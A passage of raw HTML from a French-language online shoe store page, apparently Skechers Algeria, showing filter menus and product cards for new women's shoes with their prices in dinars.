text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #808080" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#463f32')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #463f32" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#000080')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #000080" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#E0B0FF')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #E0B0FF" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#FFC0CB')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #FFC0CB" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#FFFFFF')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #FFFFFF" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#0000FF')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #0000FF" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#7F684E')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #7F684E" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#808000')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #808000" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#E6E6FA')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #E6E6FA" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#800080')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #800080" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#DDA0DD')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #DDA0DD" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#A52A2A')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #A52A2A" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#ECC5C0')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #ECC5C0" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#3EB489')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #3EB489" class="block w-full h-full border border-gray-300 rounded-full"></span></button><button wire:click="addColor('#F29E8E')" type="button" class="block w-10 h-10 p-0.5 text-sm font-bold border border-transparent rounded-full hover:border-gray-800 "><span style="background-color: #F29E8E" class="block w-full h-full border border-gray-300 rounded-full"></span></button></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Groupe d&#039;âge</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2"><label class="flex items-center text-base font-normal"><input value="Adulte" wire:model="filtersValues.age.Adulte" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Adulte <span class="text-gray-500">(68)</span></div></label></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Style</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2"><label class="flex items-center text-base font-normal"><input value="Baskets / Sneakers" wire:model="filtersValues.style.Baskets / Sneakers" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Baskets / Sneakers <span class="text-gray-500">(43)</span></div></label><label class="flex items-center text-base font-normal"><input value="Chaussures à enfiler / Slip-Ins" wire:model="filtersValues.style.Chaussures à enfiler / Slip-Ins" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Chaussures à enfiler / Slip-Ins <span class="text-gray-500">(6)</span></div></label><label class="flex items-center text-base font-normal"><input value="Chaussures à enfiler / Slip-Ons" wire:model="filtersValues.style.Chaussures à enfiler / Slip-Ons" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Chaussures à enfiler / Slip-Ons <span class="text-gray-500">(8)</span></div></label><label class="flex items-center text-base font-normal"><input value="Ballerines / Skimmers" wire:model="filtersValues.style.Ballerines / Skimmers" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Ballerines / Skimmers <span class="text-gray-500">(3)</span></div></label><label class="flex items-center text-base font-normal"><input value="Chaussures plates / Flat" wire:model="filtersValues.style.Chaussures plates / Flat" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Chaussures plates / Flat <span class="text-gray-500">(6)</span></div></label><label class="flex items-center text-base font-normal"><input value="Chaussures de randonnée" wire:model="filtersValues.style.Chaussures de randonnée" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Chaussures de randonnée <span class="text-gray-500">(2)</span></div></label></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Collection</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2"><label class="flex items-center text-base font-normal"><input value="Court Classics" wire:model="filtersValues.sous-collection.Court Classics" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Court Classics <span class="text-gray-500">(14)</span></div></label><label class="flex items-center text-base font-normal"><input value="Sport Active" wire:model="filtersValues.sous-collection.Sport Active" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Sport Active <span class="text-gray-500">(6)</span></div></label><label class="flex items-center text-base font-normal"><input value="Sport" wire:model="filtersValues.sous-collection.Sport" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Sport <span class="text-gray-500">(9)</span></div></label><label class="flex items-center text-base font-normal"><input value="Modern Comfort" wire:model="filtersValues.sous-collection.Modern Comfort" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Modern Comfort <span class="text-gray-500">(7)</span></div></label><label class="flex items-center text-base font-normal"><input value="Street" wire:model="filtersValues.sous-collection.Street" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Street <span class="text-gray-500">(13)</span></div></label><label class="flex items-center text-base font-normal"><input value="Bobs Sport" wire:model="filtersValues.sous-collection.Bobs Sport" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Bobs Sport <span class="text-gray-500">(2)</span></div></label><label class="flex items-center text-base font-normal"><input value="Go Walk" wire:model="filtersValues.sous-collection.Go Walk" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Go Walk <span class="text-gray-500">(4)</span></div></label><label class="flex items-center text-base font-normal"><input value="Performance" wire:model="filtersValues.sous-collection.Performance" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Performance <span class="text-gray-500">(8)</span></div></label><label class="flex items-center text-base font-normal"><input value="Outdoor" wire:model="filtersValues.sous-collection.Outdoor" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Outdoor <span class="text-gray-500">(2)</span></div></label><label class="flex items-center text-base font-normal"><input value="Bobs" wire:model="filtersValues.sous-collection.Bobs" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Bobs <span class="text-gray-500">(2)</span></div></label></div></div><div class="py-3 text-xl font-semibold border-t border-gray-5" x-data="{show: true}"><button type="button" class="flex items-center justify-between w-full h-10" @click="show = !show"><div>Technologies</div><svg x-show="!show" x-cloak class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6v6m0 0v6m0-6h6m-6 0H6"></path></svg><svg x-show="show" class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M20 12H4"></path></svg></button><div x-show="show" class="flex flex-col items-start pt-4 space-y-2"><label class="flex items-center text-base font-normal"><input value=" Slip-Ins" wire:model="filtersValues.technologies. Slip-Ins" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div> Slip-Ins <span class="text-gray-500">(17)</span></div></label><label class="flex items-center text-base font-normal"><input value="Machine Washable" wire:model="filtersValues.technologies.Machine Washable" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Machine Washable <span class="text-gray-500">(5)</span></div></label><label class="flex items-center text-base font-normal"><input value="Arch Fit" wire:model="filtersValues.technologies.Arch Fit" type="checkbox" class="w-4 h-4 mr-2 text-blue-600 border-gray-300 rounded focus:ring-blue-500"><div>Arch Fit <span class="text-gray-500">(1)</span></div></label></div></div><div class="my-4 md:hidden"><button type="button" class="flex space-x-2 justify-center w-full text-base md:text-lg font-bold text-white rounded-md shadow-sm py-3 md:w-96 bg-[#0063BA]" @click="open=false"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path></svg><span>Fermer</span></button></div></div><div class="flex-1 p-4 mb-20 "><div class="flex mb-4 space-x-3 text-sm"><span class="text-blue"><a href="https://skechers.com.dz">Accueil</a></span></div><h1 class="mb-4 text-4xl">Nouveautés</h1><div class="flex items-center justify-between py-2 border-t border-b md:border-none border-gray-5"><div class="md:hidden"><button type="button" @click="open=true;"><svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4"></path></svg></button></div><div class="text-sm"> 68 résultats </div><div x-data="{dropdownMenu: false}" class="relative"><button @click="dropdownMenu = ! dropdownMenu" @keydown.escape="dropdownMenu = false" class="flex items-center p-2 space-x-2 bg-white rounded-md"><span class="">Trier par </span><span class="font-bold"> Nouveauté </span><svg class="w-5 h-5" fill="none" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 9l-7 7-7-7"></path></svg></button><div x-show="dropdownMenu" x-cloak @click.away="dropdownMenu = false" class="absolute right-0 z-10 mt-2 bg-white border shadow-lg border-gray-00 w-44"><button type="button" wire:click="$set('order', 'newest')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Nouveauté </button><button type="button" wire:click="$set('order', 'expensive')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Le plus cher </button><button type="button" wire:click="$set('order', 'cheapest')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Le moin cher </button><button type="button" wire:click="$set('order', 'featured')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Mis en avant </button><button type="button" wire:click="$set('order', 'bestsellers')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Meilleures ventes </button><button type="button" wire:click="$set('order', 'quantity')" class="inline-block w-full px-4 py-2 text-sm text-left text-gray-700 hover:bg-gray-100"> Plus en stock </button></div></div></div><ul class="relative grid grid-cols-2 gap-4 md:grid-cols-4"><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92096/conversions/177314_MVE_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92096/conversions/177314_MVE_A-thumb.jpg'" wire:key="778915492"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/court-break-quilted-waves-mve" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 1 Couleur </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/court-break-quilted-waves-mve" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92096/conversions/177314_MVE_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92096/conversions/177314_MVE_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/court-break-quilted-waves-mve" class="mt-2 mb-2 font-bold text-md"> Court Break - Quilted Waves </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">11 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92064/conversions/185154_WTRG_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92064/conversions/185154_WTRG_A-thumb.jpg'" wire:key="1966205210"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/cordova-classic-rosy-pearls-wtrg" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 1 Couleur </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/cordova-classic-rosy-pearls-wtrg" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92064/conversions/185154_WTRG_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92064/conversions/185154_WTRG_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/cordova-classic-rosy-pearls-wtrg" class="mt-2 mb-2 font-bold text-md"> Cordova Classic-Rosy Pearls </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">15 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92003/conversions/100439_BBK_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92003/conversions/100439_BBK_A-thumb.jpg'" wire:key="707097034"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/newbury-st-lightly-bbk" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/newbury-st-lightly-bbk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92003/conversions/100439_BBK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92003/conversions/100439_BBK_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/newbury-st-lightly-nvy" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92007/conversions/100439_NVY_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92007/conversions/100439_NVY_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/newbury-st-lightly-bbk" class="mt-2 mb-2 font-bold text-md"> Newbury St - Lightly </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92007/conversions/100439_NVY_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92007/conversions/100439_NVY_A-thumb.jpg'" wire:key="500473418"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/newbury-st-lightly-nvy" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/newbury-st-lightly-bbk" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92003/conversions/100439_BBK_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92003/conversions/100439_BBK_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/newbury-st-lightly-nvy" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92007/conversions/100439_NVY_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92007/conversions/100439_NVY_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/newbury-st-lightly-nvy" class="mt-2 mb-2 font-bold text-md"> Newbury St - Lightly </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">13 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92011/conversions/100461_OFWT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92011/conversions/100461_OFWT_A-thumb.jpg'" wire:key="604902381"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/up-lifted-its-fate-ofwt" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 1 Couleur </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/up-lifted-its-fate-ofwt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92011/conversions/100461_OFWT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92011/conversions/100461_OFWT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/up-lifted-its-fate-ofwt" class="mt-2 mb-2 font-bold text-md"> Up-Lifted - Its Fate </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">12 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92016/conversions/114514_WHT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92016/conversions/114514_WHT_A-thumb.jpg'" wire:key="1937074723"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/bobs-vista-casual-stroll-wht" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 1 Couleur </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/bobs-vista-casual-stroll-wht" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92016/conversions/114514_WHT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92016/conversions/114514_WHT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/bobs-vista-casual-stroll-wht" class="mt-2 mb-2 font-bold text-md"> Bobs Vista - Casual Stroll </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">12 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92021/conversions/114516_NTMT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92021/conversions/114516_NTMT_A-thumb.jpg'" wire:key="1600448639"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/bobs-vista-eccentric-stroll-ntmt" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 1 Couleur </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/bobs-vista-eccentric-stroll-ntmt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92021/conversions/114516_NTMT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92021/conversions/114516_NTMT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/bobs-vista-eccentric-stroll-ntmt" class="mt-2 mb-2 font-bold text-md"> Bobs Vista - Eccentric Stroll </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">12 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92025/conversions/124375_PLUM_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92025/conversions/124375_PLUM_A-thumb.jpg'" wire:key="699889740"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/go-walk-air-30-plum" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/go-walk-air-30-ree-nvpr" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/91574/conversions/124375_NVPR_A-thumb.jpg'"><img src="https://skechers.com.dz/media/91574/conversions/124375_NVPR_A-thumb.jpg" alt="" class="h-16"></a><a href="https://skechers.com.dz/produits/go-walk-air-30-plum" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92025/conversions/124375_PLUM_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92025/conversions/124375_PLUM_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/go-walk-air-30-plum" class="mt-2 mb-2 font-bold text-md"> Go Walk Air 3.0 </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">15 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92030/conversions/150076_NVMT_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92030/conversions/150076_NVMT_A-thumb.jpg'" wire:key="326720066"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/skech-air-court-air-wave-nvmt" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 1 Couleur </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/skech-air-court-air-wave-nvmt" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 'https://skechers.com.dz/media/92030/conversions/150076_NVMT_A-thumb.jpg'"><img src="https://skechers.com.dz/media/92030/conversions/150076_NVMT_A-thumb.jpg" alt="" class="h-16"></a></div></div><div class="mt-2 text-sm font-thin"> Femme </div><a href="https://skechers.com.dz/produits/skech-air-court-air-wave-nvmt" class="mt-2 mb-2 font-bold text-md"> Skech-Air Court-Air Wave </a><div class="flex flex-col space-y-2 text-sm md:space-y-0 md:space-x-3 md:flex-row"><span class="font-semibold ">14 900 DA</span></div></div></div></li><li class="relative p-1 md:mb-4" x-data="{ imageUrl: 'https://skechers.com.dz/media/92035/conversions/177151_BLSH_A-thumb.jpg'}" @mouseover.away="imageUrl = 'https://skechers.com.dz/media/92035/conversions/177151_BLSH_A-thumb.jpg'" wire:key="1062015273"><div class="z-10 flex flex-col justify-center flex-1 max-w-sm py-2 transition duration-200 ease-in-out bg-white border border-transparent md:pb-8 group md:hover:border-gray-8 md:hover:drop-shadow-2xl md:hover:px-9 md:hover:-left-8 md:hover:-right-8 md:hover:absolute"><a href="https://skechers.com.dz/produits/gusto-path-winder-blsh" class="flex justify-center"><img :src="imageUrl" width="270" height="240" /></a><div class="md:px-4"><div class="flex flex-col "><div class="py-2 text-xs border-b border-gray-6"> 2 Couleurs </div><div class="justify-center hidden py-4 space-x-2 group-hover:flex"><a href="https://skechers.com.dz/produits/gusto-path-winder-blsh" class="border p-1 border-white hover:border hover:border-[#0063BA]" @mouseover="imageUrl = 